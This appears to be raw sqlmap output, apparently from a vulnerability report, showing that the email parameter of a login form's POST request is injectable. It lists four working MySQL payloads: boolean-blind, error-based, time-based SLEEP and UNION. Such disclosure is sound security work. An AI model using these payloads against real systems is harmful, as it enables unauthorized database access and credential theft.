 Parameter: email (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: email=www' RLIKE (SELECT (CASE WHEN (5178=5178) THEN 0x777777 ELSE 0x28 END))-- CAce&password2=hhh&patsub=Login
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=www' OR (SELECT 3622 FROM(SELECT COUNT(*),CONCAT(0x71786a6a71,(SELECT (ELT(3622=3622,1))),0x716b6b7171,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- rtyb&password2=hhh&patsub=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=www' AND (SELECT 3997 FROM (SELECT(SLEEP(5)))PtkT)-- cAHQ&password2=hhh&patsub=Login
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: email=www' UNION ALL SELECT NULL,NULL,CONCAT(0x71786a6a71,0x476e554e55424549556f62666356587a72625a734f52784e6567
486c77546c68416d796b53697a74,0x716b6b7171),NULL,NULL,NULL,NULL,NULL#&password2=hhh&patsub=Login
---